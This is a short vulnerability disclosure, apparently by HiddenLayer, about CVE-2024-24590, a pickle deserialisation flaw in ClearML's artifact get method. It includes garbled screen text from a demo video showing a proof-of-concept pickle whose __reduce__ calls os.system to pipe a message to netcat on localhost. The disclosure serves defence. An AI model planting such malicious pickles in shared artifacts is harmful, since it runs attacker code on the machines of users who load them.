 CVE-2024-24590: Pickle Load on Artifact Get
The first vulnerability that our team found within ClearML involves the inherent insecurity of
pickle files. We discovered that an attacker could create a pickle file containing arbitrary code
and upload it as an artifact to a project via the API. When a user calls the get method within the
Artifact class to download and load a file into memory, the pickle file is deserialized on their
system, running any arbitrary code it contains.
Pickle Load on Artifact Get | HiddenLayer Demo
Ver más ta...
Compartir
6
7 pickle_local_path = artifact.get()
4 class RunCommand:
5 def __reduc (self):
6 return (os.system, ('echo "Hac
Hi echo ove
nc 127.0.0.1 1337',))
7
8 command = RunCommand()
9
10 with open('pickle_artifact.pkl', 'wb')
11 pickle.dump(command, f)
1
0 1 0
Ln 7, Col 35 Spaces: 4 UTF-8 LF Pyth
ClearML — -zsh — 109×6
(venv) kas@Kasimirs-MacBook-Pro ClearML % python get_artifact.py
Hacked by HiddenLayer
(venv) kas@Kasimirs-MacBook-Pro ClearML %
MÁS VÍDEOS
ClearML — -zsh — 109×6
(venv) kas@Kasimirs-MacBook-Pro ClearML % nc -l 1337
Hacked over pickle loads
(venv) kas@Kasimirs-MacBook-Pro ClearML %
0:50 / 0:51
HD
YouTube